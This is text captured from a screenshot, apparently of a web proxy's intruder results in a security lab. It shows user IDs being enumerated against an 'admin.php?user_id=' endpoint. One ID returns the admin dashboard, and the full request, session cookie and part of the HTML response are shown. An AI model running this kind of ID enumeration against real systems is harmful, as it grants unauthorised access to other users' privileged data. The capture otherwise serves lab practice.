 resp.raw.ncont:"Could not load admin data. Please check your privileges."
ID Payload 1 Status Length Round-trip Time (ms)
373 372 200 14768 183
1 0 302 300 139
2 requests
http://94.237.56.224:35279
1 GET /admin.php?user_id=372 HTTP/1.1
2 Host: 94.237.56.224:35279
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=3o8vdkrikv8c44htl42d77j6i3
11 Connection: close
12
13
Response Response
86 </div>
87 </div>
88 <div class="col s12 m6 l3">
89 <div class="card-panel center">
90 <i class="material-icons medium">mode_edit</i
>
91 <h5>Blog Posts</h5>
92 <h3 class="count">105</h3>
93 <div class="progress grey lighten-1">
94 <div class="determinate blue" style="widt
h: 20%;"></div>
95 </div>
96 </div>
97 </div>
98 <div class="col s12 m6 l3">
99 <div class="card-panel blue lighten-1 white-text
center">
100 <i class="material-icons medium">mode_comment
</i>
101 <h5>Comments</h5>
102 <h3 class="count">1200</h3>
103 <div class="progress grey lighten-1">
104 <div class="determinate white" style="wid